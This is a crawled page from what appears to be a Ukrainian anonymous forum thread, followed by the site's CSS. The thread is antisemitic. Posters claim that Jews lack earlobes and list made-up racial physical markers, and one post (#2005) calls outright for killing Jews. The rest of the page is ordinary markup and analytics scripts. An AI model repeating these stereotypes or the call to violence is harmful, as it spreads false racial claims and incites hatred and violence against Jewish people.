

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/p/1898/
body_size: 5611
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/p/1898/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2017/11/10/14/32/29/0925a3310a84b1b06587784469adade9-thumb.png" />
<meta property="og:title" content="В жидів немає мочок вух. / Політика / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="В жидів немає мочок вух. / Політика / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2017/11/10/14/32/29/0925a3310a84b1b06587784469adade9-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>В жидів немає мочок вух. / Політика / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/p/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2017/11/10/14/32/29/0925a3310a84b1b06587784469adade9-thumb.png" />
		<link rel="canonical" href="https://fajno.in/p/1898/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/p/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/p/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/p/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="1898">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="1898">
				<i class="fa fa-chevron-down post-options" data-postid="1898" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1898" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#1898</span></a> <span class="post-meta-time">14:32:29 10.11.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/1898/" class="hide-post-link">Приховати</a><a href="#" data-postid="1898" class="reply-to">Відповісти</a><a href="/remove/21801">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/11/10/14/32/29/0925a3310a84b1b06587784469adade9.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/11/10/14/32/29/0925a3310a84b1b06587784469adade9-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/11/10/14/32/29/0925a3310a84b1b06587784469adade9.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>В жидів немає мочок вух.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3689/" rel="nofollow">&gt;&gt;3689</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1993">
				<i class="fa fa-chevron-down post-options" data-postid="1993" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1993" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#1993</span></a> <span class="post-meta-time">17:09:01 22.12.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/1993/" class="hide-post-link">Приховати</a><a href="#" data-postid="1993" class="reply-to">Відповісти</a><a href="/remove/22544">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/12/22/17/09/01/baba752c4db12e4c926542e11f5a2f2a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/12/22/17/09/01/baba752c4db12e4c926542e11f5a2f2a-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/12/22/17/09/01/baba752c4db12e4c926542e11f5a2f2a.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Вуха ? А які ще ознаки ?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2005/" rel="nofollow">&gt;&gt;2005</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/2006/" rel="nofollow">&gt;&gt;2006</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1994">
				<i class="fa fa-chevron-down post-options" data-postid="1994" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1994" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#1994</span></a> <span class="post-meta-time">17:11:44 22.12.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/1994/" class="hide-post-link">Приховати</a><a href="#" data-postid="1994" class="reply-to">Відповісти</a><a href="/remove/22545">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/12/22/17/11/44/563b2ceffc4c5ef16f5485a51de26f1e.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/12/22/17/11/44/563b2ceffc4c5ef16f5485a51de26f1e-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/12/22/17/11/44/563b2ceffc4c5ef16f5485a51de26f1e.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2005">
				<i class="fa fa-chevron-down post-options" data-postid="2005" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2005" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#2005</span></a> <span class="post-meta-time">16:55:23 01.01.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2005/" class="hide-post-link">Приховати</a><a href="#" data-postid="2005" class="reply-to">Відповісти</a><a href="/remove/22839">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/1993/" rel="nofollow">&gt;&gt;1993</a></span></p>
<p>ніс у профіль шісткою</p>
<p>круги набухлі під очима від слабких нирок</p>
<p>Вбий жида!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2006">
				<i class="fa fa-chevron-down post-options" data-postid="2006" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2006" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#2006</span></a> <span class="post-meta-time">16:58:07 01.01.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/2006/" class="hide-post-link">Приховати</a><a href="#" data-postid="2006" class="reply-to">Відповісти</a><a href="/remove/22840">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/1993/" rel="nofollow">&gt;&gt;1993</a></span></p>
<p>пухлі губи</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3687">
				<i class="fa fa-chevron-down post-options" data-postid="3687" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3687" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#3687</span></a> <span class="section-thread-list-item-title"><a href="/p/3687/">Ви, що дебіли?</a></span> <span class="post-meta-time">18:43:21 22.04.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Антон</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3687/" class="hide-post-link">Приховати</a><a href="#" data-postid="3687" class="reply-to">Відповісти</a><a href="/remove/36084">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Ні. &#8211; Ви, що, дебіли? В євреїв, вуха як вареники з великими, часто, прямими мочками мочками, не під кутом!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3688/" rel="nofollow">&gt;&gt;3688</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3688">
				<i class="fa fa-chevron-down post-options" data-postid="3688" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3688" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#3688</span></a> <span class="post-meta-time">18:51:42 22.04.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3688/" class="hide-post-link">Приховати</a><a href="#" data-postid="3688" class="reply-to">Відповісти</a><a href="/remove/36085">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3687/" rel="nofollow">&gt;&gt;3687</a></span></p>
<blockquote>>вуха як вареники</blockquote>
<p>З м'ясом?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3689">
				<i class="fa fa-chevron-down post-options" data-postid="3689" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3689" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#3689</span></a> <span class="post-meta-time">15:09:51 23.04.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3689/" class="hide-post-link">Приховати</a><a href="#" data-postid="3689" class="reply-to">Відповісти</a><a href="/remove/36090">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/1898/" rel="nofollow">&gt;&gt;1898</a></span></p>
<p>А, так оно, що вони обрізають! А мені казали, що вони собі пісюни обрізають, л'л. Ясно&#8230;</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36812 повідомлень, 6 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769205382" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fajno.in/assets/css/main.css?v=2.4.7.4
body_size: 3453
content:
* {
	margin: 0;
	padding: 0;
}
html,body{
	height: 100%;
	font-size: 15px;
}
html{
	line-height: 1.5em;
	font-family: 'Open Sans', Arial, sans-serif;
}
body{
	background:#F8F8EC;
	color:#333;
	text-align: justify;
	min-width: 200px;
}
a{
	color:#333;
}
a:hover{
	color:#F33;
}
a:focus{
	outline: none;
}
p{
	margin: 0 0 0.5em 0;
	padding: 0;
}
img{
	border: 0.0625em solid #E8E8E8;
}
h1{
	font-size: 1.75em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h2{
	font-size: 1.5em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h3{
	font-size: 1.25em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h4{
	font-size: 1.125em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h5{
	font-size: 1.0625em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h6{
	font-size: 1em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
ul{
	margin-left: 1.125em;
	list-style-type: circle;		
	display: inline-block;
}
ol{
	margin-left: 1.125em;
	display: inline-block;
}
textarea{
	resize: none;
}
input {
	line-height: 1.25em;
	padding: 0 .25em;
	border: 0.0625em solid #C5C5BB;
	border-radius: .125em;
}
blockquote{
	color:#668;
	display: block;
}
blockquote p:before{
	content: "> ";
}
.clear {
	content:"";
	display:block;
	clear:both;
}
#header-background{
	height: 39px;
    background: #F42;
    box-shadow: 0 2px 5px #DADBDD;
    width: 100%;
    position: absolute;
    content:"";
}
#wrapper {
	position: relative;
	min-height: 100%;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1248px;
}
#header {
	background: #F42;
	height: 39px;
	padding: 0 1em 0 1em;
	color: #FEFEFE;
}
#logo {
	display:inline-block;
	font-weight: 900;
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 1.75em;
	float:left;
	padding: 0 0.5em 0 0;
	cursor: pointer;
}
#logo a{
	text-decoration: none;
	color: #FEFEFE;
}
#logo img {
	margin: 0;
	padding: 0;
	border:0;
	width:1.25em;
	height:1.25em;
	margin: 0 0.25em -0.25em 0;
}
#logo span {
	display: none;
}
.top-menu {
	display:inline-block;
	float: right;
	margin: 0;
	padding: 0;
}
.top-menu a{
	display: inline;
	margin: 0 0 0 0.5em;
	color: #FEFEFE;
	text-decoration: none;
	font-size: 1.25em;
	font-weight: bold;
	line-height: 2em;
}
.top-menu a:hover{
	color:#EED;
}
#top-menu-pda {
	display: none;
	background: #FEFEFE;
	box-shadow: 0 2px 5px #DADBDD;
	width: 100%;
	padding: .5em 1em;
}
#top-menu-pda h2{
	color: #CCC;
	font-size: 1.125em;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1.5em;
}
#top-menu-pda a{
	display: block;
	text-decoration: none;
	margin-left: 1em;
	font-weight: bold;
	line-height: 1.75em;
	color: #6A6A6A;
}
#top-menu-desktop{
	display: none;
}
.board-age-restriction-value{
	color:#EE6A6A;
}
.site-message{
	color:#EEE;
	background: #333;
	font-size:1.125em;
	font-weight: bold;
	padding: 1em;
	margin: 1em;
	border-radius: .25em;
	position: fixed;
	opacity: .875;
	text-align: left;
	display: none;
}
.site-message-hide{
	float: right;
	color: #F44;
	cursor: pointer;
	margin-left: .5em;
}
#main {
	padding: 1em 1em 5em 1em;
}
#main-title{
	width: 100%;
	text-align: center;
	color: #555;
	font-size:1.25em;
	line-height: 1.25em;
	padding: 0 0 0.75em 0;
}
#full-board-list-wrapper{
	display: none;
}
#full-board-list-wrapper-pda{
	display: none;
}
.sidebar{
	display: none;
}
#section-header{
	text-align: center;
}
#ban-msg{
	font-size: 1.125em;
    color: #FFF;
    margin: 0.25em 0 0.5em 0;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-align: center;
    font-weight: bold;
    text-shadow: #333 0 0 2px;
}
#form-add-thread form{
	border: 0.0625em solid #C5C5BB;
	border-radius: 0.25em;
	width: 100%;
	margin-bottom: 1em;
	display: none;
}
.add-form-field{
	padding: 0.5em 1.25em 0 0.5em;
	text-align: left;
}
.add-form-field input{
	font-size: 1.25em;
	width: 100%;
}
#form-input-upload{
	display: none;
}
#add-form-field-media-upload{
	background: #F42;
    color: #FEFEFE;
    text-transform: uppercase;
    font-weight: bold;
    text-align: center;
    border: 0.0625em solid #F42;
    border-radius: 0.125em;
    cursor: pointer;
    padding: 0 0.5em;
}
.form-added-file-path{
	overflow: hidden;
	text-align: left;
}
#add-form-field-media{
	margin-right: -0.725em;
}
#add-form-field-no-media{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
	float: left;
}
#add-form-field-no-media input{
	width: auto;
}
#add-form-field-tripcode{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-tripcode input{
	width: auto;
}
#add-form-field-name{
	margin-bottom: 0.5em;
}
#form-edit-buttons{
	margin: 0.25em;
}
#form-edit-buttons a{
	background: #FBFBF4;
	font-size: 1.125em;
	text-transform: uppercase;
	border: 1px solid #C5C5BB;
	border-radius: .125em;
	margin: 0.25em;
	min-width: 1.25em;
	padding: 0.125em 0.25em;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	color: #6A6A6A;
	text-decoration: none;
}
#add-form-field-text {
	width: 100%;
    padding: 0.25em;
    height: 13.5em;
    margin-top: -0.375em;
    font-size: 1.25em;
    border: 0.0625em solid #C5C5BB;
    border-radius: .125em;
    display: block;
}
#add-form-field-sage{
	margin-right: -0.725em;
	font-size: 1.125em;
}
#add-form-field-sage input{
	width: auto;
}
#add-form-field-submit-after{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-submit-after input{
	width: auto;
}
#add-form-field-submit-after span{
	display: block;
	margin-bottom: 0.25em;
}
#add-form-field-submit-button{
	margin: 0.5em -0.725em 0.5em 0;
	text-align: center;
}
#add-form-field-submit-button input{
    background: #F42;
    line-height: 1.5em;
    height: 1.5em;
    color: #FFF;
    font-size: 1.25em;
    font-weight: bold;
    text-transform: uppercase;
    border: 0.0625em solid #F42;
}
#expand-form{
	color: #486;
    margin-bottom: 1em;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
}
#add-form-field-captcha{
    margin-right: -0.5em;
    text-align: center;
}
#add-form-field-captcha img{
	margin: 0 -0.0625em 0.5em 0;
	padding-right: 0.125em;
	width: 100%;
	height:3em;
	border: 0.0625em solid #C5C5BB;
}
#add-form-field-captcha-complete{
	font-size: 1.25em;
	font-weight: bold;
	color: #284;
	line-height: 1.25em;
	display:none;
	text-align: center;
}
#add-form-field-captcha-link{
	text-transform: uppercase;
	line-height: 1em;
	font-size: 0.75em;
	margin: 0 -0.175em 1em 0;
	width: 100%;
    text-align: center;
}
#add-form-field-captcha-link a{
	text-decoration: none;
	font-weight: bold;
}
#add-form-field-captcha-input {
	margin-right: 0.625em;
    width: 100%;
}
.section-error {
	font-size: 1.125em;
    color: #FFF;
    margin-bottom: 1em;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-shadow: #333 0 0 2px;
}
.section-error-message{
    text-align: center;
    font-weight: bold;
    margin-bottom: 0.75em;
    font-size: 1.125em;
}
.section-error-description{
    text-align: center;
}
.hidden-post {
	display: none;
}
.replace-hidden {
	background: #FBFBE8;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
    margin-bottom: 1em;
}
.section-thread-list-item{
    padding-bottom: 1em;
}
.section-thread-list-item-wrapper{
	background: #FBFBF4;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
}
.post-options{
	float: right;
    margin: 0.25em 0 0 0.5em;
    color: #6A6A6A;
    cursor: pointer;
}
.section-thread-list-item-metadata{
	display: block;
    text-align: left;
}
.section-thread-list-item-metadata a{
	text-decoration: none;
}
